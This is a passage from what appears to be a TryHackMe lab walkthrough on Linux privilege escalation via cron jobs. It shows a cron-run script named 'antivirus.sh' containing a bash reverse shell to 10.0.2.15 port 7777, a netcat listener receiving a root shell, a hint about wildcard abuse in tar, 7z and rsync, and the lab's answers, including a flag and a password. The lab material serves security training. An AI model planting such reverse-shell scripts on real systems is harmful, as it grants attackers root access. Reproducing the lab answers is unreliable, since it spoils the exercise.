 Title
IP Address
Expires
LinPrivEscCRON
10.10.248.134
1h 51m 53s
?
Add 1 hour
Terminate
The file on the target system should look familiar:
alper@targetsystem:~$ cat antivirus.sh
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.15/7777 0>&1
alper@targetsystem:~$
The incoming reverse shell connection has root privileges:
(root💀TryHackMe)-[~]
# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 59838
bash: cannot set terminal process group (7275): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#
In the odd event you find an existing script or task attached to a cron job, it is always worth spending time to understand the function of the script and how any
tool is used within the context. For example, tar, 7z, rsync, etc., can be exploited using their wildcard feature.
Answer the questions below
How many user-defined cron jobs can you see on the target system?
4
Correct Answer
What is the content of the flag5.txt file?
THM-383000283
Correct Answer
What is Matt's password?
123456
Correct Answer
Task 10
Privilege Escalation: PATH